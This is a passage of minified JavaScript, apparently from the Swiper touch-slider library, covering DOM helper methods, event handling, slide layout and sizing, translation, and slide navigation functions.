e=0;e<this.length;e+=1)this[e].innerHTML=t;return this},text:function(t){if(void 0===t)return this[0]?this[0].textContent.trim():null;for(var e=0;e<this.length;e+=1)this[e].textContent=t;return this},is:function(t){var e,n,s=this[0];if(!s||void 0===t)return!1;if("string"==typeof t){if(s.matches)return s.matches(t);if(s.webkitMatchesSelector)return s.webkitMatchesSelector(t);if(s.msMatchesSelector)return s.msMatchesSelector(t);for(e=o(t),n=0;n<e.length;n+=1)if(e[n]===s)return!0;return!1}if(t===i)return s===i;if(t===a)return s===a;if(t.nodeType||t instanceof r){for(e=t.nodeType?[t]:t,n=0;n<e.length;n+=1)if(e[n]===s)return!0;return!1}return!1},index:function(){var t,e=this[0];if(e){for(t=0;null!==(e=e.previousSibling);)1===e.nodeType&&(t+=1);return t}},eq:function(t){if(void 0===t)return this;var e,i=this.length;return new r(t>i-1?[]:t<0?(e=i+t)<0?[]:[this[e]]:[this[t]])},append:function(){for(var t,e=[],n=arguments.length;n--;)e[n]=arguments[n];for(var a=0;a<e.length;a+=1){t=e[a];for(var o=0;o<this.length;o+=1)if("string"==typeof t){var s=i.createElement("div");for(s.innerHTML=t;s.firstChild;)this[o].appendChild(s.firstChild)}else if(t instanceof r)for(var l=0;l<t.length;l+=1)this[o].appendChild(t[l]);else this[o].appendChild(t)}return this},prepend:function(t){var e,n;for(e=0;e<this.length;e+=1)if("string"==typeof t){var a=i.createElement("div");for(a.innerHTML=t,n=a.childNodes.length-1;n>=0;n-=1)this[e].insertBefore(a.childNodes[n],this[e].childNodes[0])}else if(t instanceof r)for(n=0;n<t.length;n+=1)this[e].insertBefore(t[n],this[e].childNodes[0]);else this[e].insertBefore(t,this[e].childNodes[0]);return this},next:function(t){return this.length>0?t?this[0].nextElementSibling&&o(this[0].nextElementSibling).is(t)?new r([this[0].nextElementSibling]):new r([]):new r(this[0].nextElementSibling?[this[0].nextElementSibling]:[]):new r([])},nextAll:function(t){var e=[],i=this[0];if(!i)return new r([]);for(;i.nextElementSibling;){var n=i.nextElementSibling;t?o(n).is(t)&&e.push(n):e.push(n),i=n}return new r(e)},prev:function(t){if(this.length>0){var e=this[0];return t?e.previousElementSibling&&o(e.previousElementSibling).is(t)?new r([e.previousElementSibling]):new r([]):new r(e.previousElementSibling?[e.previousElementSibling]:[])}return new r([])},prevAll:function(t){var e=[],i=this[0];if(!i)return new r([]);for(;i.previousElementSibling;){var n=i.previousElementSibling;t?o(n).is(t)&&e.push(n):e.push(n),i=n}return new r(e)},parent:function(t){for(var e=[],i=0;i<this.length;i+=1)null!==this[i].parentNode&&(t?o(this[i].parentNode).is(t)&&e.push(this[i].parentNode):e.push(this[i].parentNode));return o(s(e))},parents:function(t){for(var e=[],i=0;i<this.length;i+=1)for(var n=this[i].parentNode;n;)t?o(n).is(t)&&e.push(n):e.push(n),n=n.parentNode;return o(s(e))},closest:function(t){var e=this;return void 0===t?new r([]):(e.is(t)||(e=e.parents(t).eq(0)),e)},find:function(t){for(var e=[],i=0;i<this.length;i+=1)for(var n=this[i].querySelectorAll(t),a=0;a<n.length;a+=1)e.push(n[a]);return new r(e)},children:function(t){for(var e=[],i=0;i<this.length;i+=1)for(var n=this[i].childNodes,a=0;a<n.length;a+=1)t?1===n[a].nodeType&&o(n[a]).is(t)&&e.push(n[a]):1===n[a].nodeType&&e.push(n[a]);return new r(s(e))},filter:function(t){for(var e=[],i=0;i<this.length;i+=1)t.call(this[i],i,this[i])&&e.push(this[i]);return new r(e)},remove:function(){for(var t=0;t<this.length;t+=1)this[t].parentNode&&this[t].parentNode.removeChild(this[t]);return this},add:function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];var i,n,a=this;for(i=0;i<t.length;i+=1){var r=o(t[i]);for(n=0;n<r.length;n+=1)a[a.length]=r[n],a.length+=1}return a},styles:function(){return this[0]?a.getComputedStyle(this[0],null):{}}};Object.keys(l).forEach((function(t){o.fn[t]=o.fn[t]||l[t]}));var h={deleteProps:function(t){var e=t;Object.keys(e).forEach((function(t){try{e[t]=null}catch(t){}try{delete e[t]}catch(t){}}))},nextTick:function(t,e){return void 0===e&&(e=0),setTimeout(t,e)},now:function(){return Date.now()},getTranslate:function(t,e){var i,n,r;void 0===e&&(e="x");var o=a.getComputedStyle(t,null);return a.WebKitCSSMatrix?((n=o.transform||o.webkitTransform).split(",").length>6&&(n=n.split(", ").map((function(t){return t.replace(",",".")})).join(", ")),r=new a.WebKitCSSMatrix("none"===n?"":n)):i=(r=o.MozTransform||o.OTransform||o.MsTransform||o.msTransform||o.transform||o.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===e&&(n=a.WebKitCSSMatrix?r.m41:16===i.length?parseFloat(i[12]):parseFloat(i[4])),"y"===e&&(n=a.WebKitCSSMatrix?r.m42:16===i.length?parseFloat(i[13]):parseFloat(i[5])),n||0},parseUrlQuery:function(t){var e,i,n,r,o={},s=t||a.location.href;if("string"==typeof s&&s.length)for(r=(i=(s=s.indexOf("?")>-1?s.replace(/\S*\?/,""):"").split("&").filter((function(t){return""!==t}))).length,e=0;e<r;e+=1)n=i[e].replace(/#\S+/g,"").split("="),o[decodeURIComponent(n[0])]=void 0===n[1]?void 0:decodeURIComponent(n[1])||"";return o},isObject:function(t){return"object"==typeof t&&null!==t&&t.constructor&&t.constructor===Object},extend:function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];for(var i=Object(t[0]),n=1;n<t.length;n+=1){var a=t[n];if(null!=a)for(var r=Object.keys(Object(a)),o=0,s=r.length;o<s;o+=1){var l=r[o],u=Object.getOwnPropertyDescriptor(a,l);void 0!==u&&u.enumerable&&(h.isObject(i[l])&&h.isObject(a[l])?h.extend(i[l],a[l]):!h.isObject(i[l])&&h.isObject(a[l])?(i[l]={},h.extend(i[l],a[l])):i[l]=a[l])}}return i}},u={touch:!!("ontouchstart"in a||a.DocumentTouch&&i instanceof a.DocumentTouch),pointerEvents:!!a.PointerEvent&&"maxTouchPoints"in a.navigator&&a.navigator.maxTouchPoints>=0,observer:"MutationObserver"in a||"WebkitMutationObserver"in a,passiveListener:function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});a.addEventListener("testPassiveListener",null,e)}catch(t){}return t}(),gestures:"ongesturestart"in a},d=function(t){void 0===t&&(t={});var e=this;e.params=t,e.eventsListeners={},e.params&&e.params.on&&Object.keys(e.params.on).forEach((function(t){e.on(t,e.params.on[t])}))},c={components:{configurable:!0}};d.prototype.on=function(t,e,i){var n=this;if("function"!=typeof e)return n;var a=i?"unshift":"push";return t.split(" ").forEach((function(t){n.eventsListeners[t]||(n.eventsListeners[t]=[]),n.eventsListeners[t][a](e)})),n},d.prototype.once=function(t,e,i){var n=this;if("function"!=typeof e)return n;function a(){for(var i=[],r=arguments.length;r--;)i[r]=arguments[r];n.off(t,a),a.f7proxy&&delete a.f7proxy,e.apply(n,i)}return a.f7proxy=e,n.on(t,a,i)},d.prototype.off=function(t,e){var i=this;return i.eventsListeners?(t.split(" ").forEach((function(t){void 0===e?i.eventsListeners[t]=[]:i.eventsListeners[t]&&i.eventsListeners[t].length&&i.eventsListeners[t].forEach((function(n,a){(n===e||n.f7proxy&&n.f7proxy===e)&&i.eventsListeners[t].splice(a,1)}))})),i):i},d.prototype.emit=function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];var i,n,a,r=this;if(!r.eventsListeners)return r;"string"==typeof t[0]||Array.isArray(t[0])?(i=t[0],n=t.slice(1,t.length),a=r):(i=t[0].events,n=t[0].data,a=t[0].context||r);var o=Array.isArray(i)?i:i.split(" ");return o.forEach((function(t){if(r.eventsListeners&&r.eventsListeners[t]){var e=[];r.eventsListeners[t].forEach((function(t){e.push(t)})),e.forEach((function(t){t.apply(a,n)}))}})),r},d.prototype.useModulesParams=function(t){var e=this;e.modules&&Object.keys(e.modules).forEach((function(i){var n=e.modules[i];n.params&&h.extend(t,n.params)}))},d.prototype.useModules=function(t){void 0===t&&(t={});var e=this;e.modules&&Object.keys(e.modules).forEach((function(i){var n=e.modules[i],a=t[i]||{};n.instance&&Object.keys(n.instance).forEach((function(t){var i=n.instance[t];e[t]="function"==typeof i?i.bind(e):i})),n.on&&e.on&&Object.keys(n.on).forEach((function(t){e.on(t,n.on[t])})),n.create&&n.create.bind(e)(a)}))},c.components.set=function(t){this.use&&this.use(t)},d.installModule=function(t){for(var e=[],i=arguments.length-1;i-- >0;)e[i]=arguments[i+1];var n=this;n.prototype.modules||(n.prototype.modules={});var a=t.name||Object.keys(n.prototype.modules).length+"_"+h.now();return n.prototype.modules[a]=t,t.proto&&Object.keys(t.proto).forEach((function(e){n.prototype[e]=t.proto[e]})),t.static&&Object.keys(t.static).forEach((function(e){n[e]=t.static[e]})),t.install&&t.install.apply(n,e),n},d.use=function(t){for(var e=[],i=arguments.length-1;i-- >0;)e[i]=arguments[i+1];var n=this;return Array.isArray(t)?(t.forEach((function(t){return n.installModule(t)})),n):n.installModule.apply(n,[t].concat(e))},Object.defineProperties(d,c);var p,f,g,m,v,y,x,_,b,w,S,M,T,I,C,A={updateSize:function(){var t,e,i=this.$el;e=void 0!==this.params.height?this.params.height:i[0].clientHeight,0===(t=void 0!==this.params.width?this.params.width:i[0].clientWidth)&&this.isHorizontal()||0===e&&this.isVertical()||(t=t-parseInt(i.css("padding-left"),10)-parseInt(i.css("padding-right"),10),e=e-parseInt(i.css("padding-top"),10)-parseInt(i.css("padding-bottom"),10),h.extend(this,{width:t,height:e,size:this.isHorizontal()?t:e}))},updateSlides:function(){var t=this.params,e=this.$wrapperEl,i=this.size,n=this.rtlTranslate,r=this.wrongRTL,o=this.virtual&&t.virtual.enabled,s=o?this.virtual.slides.length:this.slides.length,l=e.children("."+this.params.slideClass),u=o?this.virtual.slides.length:l.length,d=[],c=[],p=[];function f(e){return!t.cssMode||e!==l.length-1}var g=t.slidesOffsetBefore;"function"==typeof g&&(g=t.slidesOffsetBefore.call(this));var m=t.slidesOffsetAfter;"function"==typeof m&&(m=t.slidesOffsetAfter.call(this));var v=this.snapGrid.length,y=this.snapGrid.length,x=t.spaceBetween,_=-g,b=0,w=0;if(void 0!==i){var S,M;"string"==typeof x&&x.indexOf("%")>=0&&(x=parseFloat(x.replace("%",""))/100*i),this.virtualSize=-x,l.css(n?{marginLeft:"",marginTop:""}:{marginRight:"",marginBottom:""}),t.slidesPerColumn>1&&(S=Math.floor(u/t.slidesPerColumn)===u/this.params.slidesPerColumn?u:Math.ceil(u/t.slidesPerColumn)*t.slidesPerColumn,"auto"!==t.slidesPerView&&"row"===t.slidesPerColumnFill&&(S=Math.max(S,t.slidesPerView*t.slidesPerColumn)));for(var T,I=t.slidesPerColumn,C=S/I,A=Math.floor(u/t.slidesPerColumn),D=0;D<u;D+=1){M=0;var L=l.eq(D);if(t.slidesPerColumn>1){var k=void 0,E=void 0,P=void 0;if("row"===t.slidesPerColumnFill&&t.slidesPerGroup>1){var z=Math.floor(D/(t.slidesPerGroup*t.slidesPerColumn)),O=D-t.slidesPerColumn*t.slidesPerGroup*z,N=0===z?t.slidesPerGroup:Math.min(Math.ceil((u-z*I*t.slidesPerGroup)/I),t.slidesPerGroup);k=(E=O-(P=Math.floor(O/N))*N+z*t.slidesPerGroup)+P*S/I,L.css({"-webkit-box-ordinal-group":k,"-moz-box-ordinal-group":k,"-ms-flex-order":k,"-webkit-order":k,order:k})}else"column"===t.slidesPerColumnFill?(P=D-(E=Math.floor(D/I))*I,(E>A||E===A&&P===I-1)&&(P+=1)>=I&&(P=0,E+=1)):E=D-(P=Math.floor(D/C))*C;L.css("margin-"+(this.isHorizontal()?"top":"left"),0!==P&&t.spaceBetween&&t.spaceBetween+"px")}if("none"!==L.css("display")){if("auto"===t.slidesPerView){var R=a.getComputedStyle(L[0],null),B=L[0].style.transform,V=L[0].style.webkitTransform;if(B&&(L[0].style.transform="none"),V&&(L[0].style.webkitTransform="none"),t.roundLengths)M=this.isHorizontal()?L.outerWidth(!0):L.outerHeight(!0);else if(this.isHorizontal()){var G=parseFloat(R.getPropertyValue("width")),H=parseFloat(R.getPropertyValue("padding-left")),F=parseFloat(R.getPropertyValue("padding-right")),W=parseFloat(R.getPropertyValue("margin-left")),$=parseFloat(R.getPropertyValue("margin-right")),X=R.getPropertyValue("box-sizing");M=X&&"border-box"===X?G+W+$:G+H+F+W+$}else{var Y=parseFloat(R.getPropertyValue("height")),Z=parseFloat(R.getPropertyValue("padding-top")),U=parseFloat(R.getPropertyValue("padding-bottom")),j=parseFloat(R.getPropertyValue("margin-top")),q=parseFloat(R.getPropertyValue("margin-bottom")),K=R.getPropertyValue("box-sizing");M=K&&"border-box"===K?Y+j+q:Y+Z+U+j+q}B&&(L[0].style.transform=B),V&&(L[0].style.webkitTransform=V),t.roundLengths&&(M=Math.floor(M))}else M=(i-(t.slidesPerView-1)*x)/t.slidesPerView,t.roundLengths&&(M=Math.floor(M)),l[D]&&(this.isHorizontal()?l[D].style.width=M+"px":l[D].style.height=M+"px");l[D]&&(l[D].swiperSlideSize=M),p.push(M),t.centeredSlides?(_=_+M/2+b/2+x,0===b&&0!==D&&(_=_-i/2-x),0===D&&(_=_-i/2-x),Math.abs(_)<.001&&(_=0),t.roundLengths&&(_=Math.floor(_)),w%t.slidesPerGroup==0&&d.push(_),c.push(_)):(t.roundLengths&&(_=Math.floor(_)),(w-Math.min(this.params.slidesPerGroupSkip,w))%this.params.slidesPerGroup==0&&d.push(_),c.push(_),_=_+M+x),this.virtualSize+=M+x,b=M,w+=1}}if(this.virtualSize=Math.max(this.virtualSize,i)+m,n&&r&&("slide"===t.effect||"coverflow"===t.effect)&&e.css({width:this.virtualSize+t.spaceBetween+"px"}),t.setWrapperSize&&(this.isHorizontal()?e.css({width:this.virtualSize+t.spaceBetween+"px"}):e.css({height:this.virtualSize+t.spaceBetween+"px"})),t.slidesPerColumn>1&&(this.virtualSize=(M+t.spaceBetween)*S,this.virtualSize=Math.ceil(this.virtualSize/t.slidesPerColumn)-t.spaceBetween,this.isHorizontal()?e.css({width:this.virtualSize+t.spaceBetween+"px"}):e.css({height:this.virtualSize+t.spaceBetween+"px"}),t.centeredSlides)){T=[];for(var J=0;J<d.length;J+=1){var Q=d[J];t.roundLengths&&(Q=Math.floor(Q)),d[J]<this.virtualSize+d[0]&&T.push(Q)}d=T}if(!t.centeredSlides){T=[];for(var tt=0;tt<d.length;tt+=1){var et=d[tt];t.roundLengths&&(et=Math.floor(et)),d[tt]<=this.virtualSize-i&&T.push(et)}d=T,Math.floor(this.virtualSize-i)-Math.floor(d[d.length-1])>1&&d.push(this.virtualSize-i)}if(0===d.length&&(d=[0]),0!==t.spaceBetween&&(this.isHorizontal()?n?l.filter(f).css({marginLeft:x+"px"}):l.filter(f).css({marginRight:x+"px"}):l.filter(f).css({marginBottom:x+"px"})),t.centeredSlides&&t.centeredSlidesBounds){var it=0;p.forEach((function(e){it+=e+(t.spaceBetween?t.spaceBetween:0)}));var nt=(it-=t.spaceBetween)-i;d=d.map((function(t){return t<0?-g:t>nt?nt+m:t}))}if(t.centerInsufficientSlides){var at=0;if(p.forEach((function(e){at+=e+(t.spaceBetween?t.spaceBetween:0)})),(at-=t.spaceBetween)<i){var rt=(i-at)/2;d.forEach((function(t,e){d[e]=t-rt})),c.forEach((function(t,e){c[e]=t+rt}))}}h.extend(this,{slides:l,snapGrid:d,slidesGrid:c,slidesSizesGrid:p}),u!==s&&this.emit("slidesLengthChange"),d.length!==v&&(this.params.watchOverflow&&this.checkOverflow(),this.emit("snapGridLengthChange")),c.length!==y&&this.emit("slidesGridLengthChange"),(t.watchSlidesProgress||t.watchSlidesVisibility)&&this.updateSlidesOffset()}},updateAutoHeight:function(t){var e,i=[],n=0;if("number"==typeof t?this.setTransition(t):!0===t&&this.setTransition(this.params.speed),"auto"!==this.params.slidesPerView&&this.params.slidesPerView>1)if(this.params.centeredSlides)this.visibleSlides.each((function(t,e){i.push(e)}));else for(e=0;e<Math.ceil(this.params.slidesPerView);e+=1){var a=this.activeIndex+e;if(a>this.slides.length)break;i.push(this.slides.eq(a)[0])}else i.push(this.slides.eq(this.activeIndex)[0]);for(e=0;e<i.length;e+=1)if(void 0!==i[e]){var r=i[e].offsetHeight;n=r>n?r:n}n&&this.$wrapperEl.css("height",n+"px")},updateSlidesOffset:function(){for(var t=this.slides,e=0;e<t.length;e+=1)t[e].swiperSlideOffset=this.isHorizontal()?t[e].offsetLeft:t[e].offsetTop},updateSlidesProgress:function(t){void 0===t&&(t=this&&this.translate||0);var e=this.params,i=this.slides,n=this.rtlTranslate;if(0!==i.length){void 0===i[0].swiperSlideOffset&&this.updateSlidesOffset();var a=-t;n&&(a=t),i.removeClass(e.slideVisibleClass),this.visibleSlidesIndexes=[],this.visibleSlides=[];for(var r=0;r<i.length;r+=1){var s=i[r],l=(a+(e.centeredSlides?this.minTranslate():0)-s.swiperSlideOffset)/(s.swiperSlideSize+e.spaceBetween);if(e.watchSlidesVisibility||e.centeredSlides&&e.autoHeight){var h=-(a-s.swiperSlideOffset),u=h+this.slidesSizesGrid[r];(h>=0&&h<this.size-1||u>1&&u<=this.size||h<=0&&u>=this.size)&&(this.visibleSlides.push(s),this.visibleSlidesIndexes.push(r),i.eq(r).addClass(e.slideVisibleClass))}s.progress=n?-l:l}this.visibleSlides=o(this.visibleSlides)}},updateProgress:function(t){void 0===t&&(t=this&&this.translate&&this.translate*(this.rtlTranslate?-1:1)||0);var e=this.params,i=this.maxTranslate()-this.minTranslate(),n=this.progress,a=this.isBeginning,r=this.isEnd,o=a,s=r;0===i?(n=0,a=!0,r=!0):(a=(n=(t-this.minTranslate())/i)<=0,r=n>=1),h.extend(this,{progress:n,isBeginning:a,isEnd:r}),(e.watchSlidesProgress||e.watchSlidesVisibility||e.centeredSlides&&e.autoHeight)&&this.updateSlidesProgress(t),a&&!o&&this.emit("reachBeginning toEdge"),r&&!s&&this.emit("reachEnd toEdge"),(o&&!a||s&&!r)&&this.emit("fromEdge"),this.emit("progress",n)},updateSlidesClasses:function(){var t,e=this.slides,i=this.params,n=this.$wrapperEl,a=this.activeIndex,r=this.realIndex,o=this.virtual&&i.virtual.enabled;e.removeClass(i.slideActiveClass+" "+i.slideNextClass+" "+i.slidePrevClass+" "+i.slideDuplicateActiveClass+" "+i.slideDuplicateNextClass+" "+i.slideDuplicatePrevClass),(t=o?this.$wrapperEl.find("."+i.slideClass+'[data-swiper-slide-index="'+a+'"]'):e.eq(a)).addClass(i.slideActiveClass),i.loop&&(t.hasClass(i.slideDuplicateClass)?n.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+r+'"]').addClass(i.slideDuplicateActiveClass):n.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+r+'"]').addClass(i.slideDuplicateActiveClass));var s=t.nextAll("."+i.slideClass).eq(0).addClass(i.slideNextClass);i.loop&&0===s.length&&(s=e.eq(0)).addClass(i.slideNextClass);var l=t.prevAll("."+i.slideClass).eq(0).addClass(i.slidePrevClass);i.loop&&0===l.length&&(l=e.eq(-1)).addClass(i.slidePrevClass),i.loop&&(s.hasClass(i.slideDuplicateClass)?n.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+s.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass):n.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+s.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass),l.hasClass(i.slideDuplicateClass)?n.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass):n.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass))},updateActiveIndex:function(t){var e,i=this.rtlTranslate?this.translate:-this.translate,n=this.slidesGrid,a=this.snapGrid,r=this.params,o=this.activeIndex,s=this.realIndex,l=this.snapIndex,u=t;if(void 0===u){for(var d=0;d<n.length;d+=1)void 0!==n[d+1]?i>=n[d]&&i<n[d+1]-(n[d+1]-n[d])/2?u=d:i>=n[d]&&i<n[d+1]&&(u=d+1):i>=n[d]&&(u=d);r.normalizeSlideIndex&&(u<0||void 0===u)&&(u=0)}if(a.indexOf(i)>=0)e=a.indexOf(i);else{var c=Math.min(r.slidesPerGroupSkip,u);e=c+Math.floor((u-c)/r.slidesPerGroup)}if(e>=a.length&&(e=a.length-1),u!==o){var p=parseInt(this.slides.eq(u).attr("data-swiper-slide-index")||u,10);h.extend(this,{snapIndex:e,realIndex:p,previousIndex:o,activeIndex:u}),this.emit("activeIndexChange"),this.emit("snapIndexChange"),s!==p&&this.emit("realIndexChange"),(this.initialized||this.params.runCallbacksOnInit)&&this.emit("slideChange")}else e!==l&&(this.snapIndex=e,this.emit("snapIndexChange"))},updateClickedSlide:function(t){var e=this.params,i=o(t.target).closest("."+e.slideClass)[0],n=!1;if(i)for(var a=0;a<this.slides.length;a+=1)this.slides[a]===i&&(n=!0);if(!i||!n)return this.clickedSlide=void 0,void(this.clickedIndex=void 0);this.clickedSlide=i,this.clickedIndex=this.virtual&&this.params.virtual.enabled?parseInt(o(i).attr("data-swiper-slide-index"),10):o(i).index(),e.slideToClickedSlide&&void 0!==this.clickedIndex&&this.clickedIndex!==this.activeIndex&&this.slideToClickedSlide()}},D={getTranslate:function(t){void 0===t&&(t=this.isHorizontal()?"x":"y");var e=this.params,i=this.rtlTranslate,n=this.translate;if(e.virtualTranslate)return i?-n:n;if(e.cssMode)return n;var a=h.getTranslate(this.$wrapperEl[0],t);return i&&(a=-a),a||0},setTranslate:function(t,e){var i=this.rtlTranslate,n=this.params,a=this.$wrapperEl,r=this.wrapperEl,o=this.progress,s=0,l=0;this.isHorizontal()?s=i?-t:t:l=t,n.roundLengths&&(s=Math.floor(s),l=Math.floor(l)),n.cssMode?r[this.isHorizontal()?"scrollLeft":"scrollTop"]=this.isHorizontal()?-s:-l:n.virtualTranslate||a.transform("translate3d("+s+"px, "+l+"px, 0px)"),this.previousTranslate=this.translate,this.translate=this.isHorizontal()?s:l;var h=this.maxTranslate()-this.minTranslate();(0===h?0:(t-this.minTranslate())/h)!==o&&this.updateProgress(t),this.emit("setTranslate",this.translate,e)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(t,e,i,n,a){var r;void 0===t&&(t=0),void 0===e&&(e=this.params.speed),void 0===i&&(i=!0),void 0===n&&(n=!0);var o=this,s=o.params,l=o.wrapperEl;if(o.animating&&s.preventInteractionOnTransition)return!1;var h,u=o.minTranslate(),d=o.maxTranslate();if(o.updateProgress(h=n&&t>u?u:n&&t<d?d:t),s.cssMode){var c=o.isHorizontal();return 0===e?l[c?"scrollLeft":"scrollTop"]=-h:l.scrollTo?l.scrollTo(((r={})[c?"left":"top"]=-h,r.behavior="smooth",r)):l[c?"scrollLeft":"scrollTop"]=-h,!0}return 0===e?(o.setTransition(0),o.setTranslate(h),i&&(o.emit("beforeTransitionStart",e,a),o.emit("transitionEnd"))):(o.setTransition(e),o.setTranslate(h),i&&(o.emit("beforeTransitionStart",e,a),o.emit("transitionStart")),o.animating||(o.animating=!0,o.onTranslateToWrapperTransitionEnd||(o.onTranslateToWrapperTransitionEnd=function(t){o&&!o.destroyed&&t.target===this&&(o.$wrapperEl[0].removeEventListener("transitionend",o.onTranslateToWrapperTransitionEnd),o.$wrapperEl[0].removeEventListener("webkitTransitionEnd",o.onTranslateToWrapperTransitionEnd),o.onTranslateToWrapperTransitionEnd=null,delete o.onTranslateToWrapperTransitionEnd,i&&o.emit("transitionEnd"))}),o.$wrapperEl[0].addEventListener("transitionend",o.onTranslateToWrapperTransitionEnd),o.$wrapperEl[0].addEventListener("webkitTransitionEnd",o.onTranslateToWrapperTransitionEnd))),!0}},L={slideTo:function(t,e,i,n){var a;void 0===t&&(t=0),void 0===e&&(e=this.params.speed),void 0===i&&(i=!0);var r=this,o=t;o<0&&(o=0);var s=r.params,l=r.snapGrid,h=r.slidesGrid,u=r.previousIndex,d=r.activeIndex,c=r.rtlTranslate,p=r.wrapperEl;if(r.animating&&s.preventInteractionOnTransition)return!1;var f=Math.min(r.params.slidesPerGroupSkip,o),g=f+Math.floor((o-f)/r.params.slidesPerGroup);g>=l.length&&(g=l.length-1),(d||s.initialSlide||0)===(u||0)&&i&&r.emit("beforeSlideChangeStart");var m,v=-l[g];if(r.updateProgress(v),s.normalizeSlideIndex)for(var y=0;y<h.length;y+=1)-Math.floor(100*v)>=Math.floor(100*h[y])&&(o=y);if(r.initialized&&o!==d){if(!r.allowSlideNext&&v<r.translate&&v<r.minTranslate())return!1;if(!r.allowSlidePrev&&v>r.translate&&v>r.maxTranslate()&&(d||0)!==o)return!1}if(m=o>d?"next":o<d?"prev":"reset",c&&-v===r.translate||!c&&v===r.translate)return r.updateActiveIndex(o),s.autoHeight&&r.updateAutoHeight(),r.updateSlidesClasses(),"slide"!==s.effect&&r.setTranslate(v),"reset"!==m&&(r.transitionStart(i,m),r.transitionEnd(i,m)),!1;if(s.cssMode){var x=r.isHorizontal(),_=-v;return c&&(_=p.scrollWidth-p.offsetWidth-_),0===e?p[x?"scrollLeft":"scrollTop"]=_:p.scrollTo?p.scrollTo(((a={})[x?"left":"top"]=_,a.behavior="smooth",a)):p[x?"scrollLeft":"scrollTop"]=_,!0}return 0===e?(r.setTransition(0),r.setTranslate(v),r.updateActiveIndex(o),r.updateSlidesClasses(),r.emit("beforeTransitionStart",e,n),r.transitionStart(i,m),r.transitionEnd(i,m)):(r.setTransition(e),r.setTranslate(v),r.updateActiveIndex(o),r.updateSlidesClasses(),r.emit("beforeTransitionStart",e,n),r.transitionStart(i,m),r.animating||(r.animating=!0,r.onSlideToWrapperTransitionEnd||(r.onSlideToWrapperTransitionEnd=function(t){r&&!r.destroyed&&t.target===this&&(r.$wrapperEl[0].removeEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.$wrapperEl[0].removeEventListener("webkitTransitionEnd",r.onSlideToWrapperTransitionEnd),r.onSlideToWrapperTransitionEnd=null,delete r.onSlideToWrapperTransitionEnd,r.transitionEnd(i,m))}),r.$wrapperEl[0].addEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.$wrapperEl[0].addEventListener("webkitTransitionEnd",r.onSlideToWrapperTransitionEnd))),!0},slideToLoop:function(t,e,i,n){void 0===t&&(t=0),void 0===e&&(e=this.params.speed),void 0===i&&(i=!0);var a=t;return this.params.loop&&(a+=this.loopedSlides),this.slideTo(a,e,i,n)},slideNext:function(t,e,i){void 0===t&&(t=this.params.speed),void 0===e&&(e=!0);var n=this.params,a=this.activeIndex<n.slidesPerGroupSkip?1:n.slidesPerGroup;if(n.loop){if(this.animating)return!1;this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft}return this.slideTo(this.activeIndex+a,t,e,i)},slidePrev:function(t,e,i){void 0===t&&(t=this.params.speed),void 0===e&&(e=!0);var n=this.params,a=this.snapGrid,r=this.slidesGrid,o=this.rtlTranslate;if(n.loop){if(this.animating)return!1;this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft}function s(t){return t<0?-Math.floor(Math.abs(t)):Math.floor(t)}var l,h=s(o?this.translate:-this.translate),u=a.map((function(t){return s(t)})),d=(r.map((function(t){return s(t)})),u.indexOf(h),a[u.indexOf(h)-1]);return void 0===d&&n.cssMode&&a.forEach((function(t){!d&&h>=t&&(d=t)})),void 0!==d&&(l=r.indexOf(d))<0&&(l=this.activeIndex-1),this.slideTo(l,t,e,i)},slideReset:function(t,e,i){return void 0===t&&(t=this.params.speed),void 0===e&&(e=!0),this.slideTo(this.activeIndex,t,e,i)},slideToClosest:function(t,e,i,n){void 0===t&&(t=this.params.speed),void 0===e&&(e=!0),void 0===n&&(n=.5);var a=this.activeIndex,r=Math.min(this.params.slidesPerGroupSkip,a),o=r+Math.floor((a-r)/this.params.slidesPerGroup),s=this.rtlTranslate?this.translate:-this.translate;if(s>=this.snapGrid[o]){var l=this.snapGrid[o];s-l>(this.snapGrid[o+1]-l)*n&&(a+=this.params.slidesPerGroup)}else{var h=this.snapGrid[o-1];s-h<=(this.snapGrid[o]-h)*n&&(a-=this.params.slidesPerGroup)}return a=Math.max(a,0),a=Math.min(a,this.slidesGrid.length-1),this.slideTo(a,t,e,i)},slideToClickedSlide:function(){var t,e=this,i=e.params,n=e.$wrapperEl,a="auto"===i.slidesPerView?e.slidesPerViewDynamic():i.slidesPerView,r=e.clickedIndex;if(i.loop){if(e.animating)return;t=parseInt(o(e.clickedSlide).attr("data-swiper-slide-index"),10),i.centeredSlides?r<e.loopedSlides-a/2||r>e.slides.length-e.loopedSlides+a/2?(e.loopFix(),r=n.children("."+i.slideClass+'[data-swiper-slide-index="'+t+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),h.nextTick((function(){e.slideTo(r)}))):e.slideTo(r):r>e.slides.length-a?(e.loopFix(),r=n.children("."+i.slideClass+'[data-swiper-slide-index="'+t+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),h.nextTick((function(){e.slideTo(r)}))):e.slideTo(r)}else e.slideTo(r)}},k={loopCreate:function(){var t=this,e=t.params,n=t.$wrapperEl;n.children("."+e.slideClass+"."+e.slideDuplicateClass).remove();var a=n.children("."+e.slideClass);if(e.loopFillGroupWithBlank){var r=e.slidesPerGroup-a.length%e.slidesPerGroup;if(r!==e.slidesPerGroup){for(var s=0;s<r;s+=1){var l=o(i.createElement("div")).addClass(e.slideClass+" 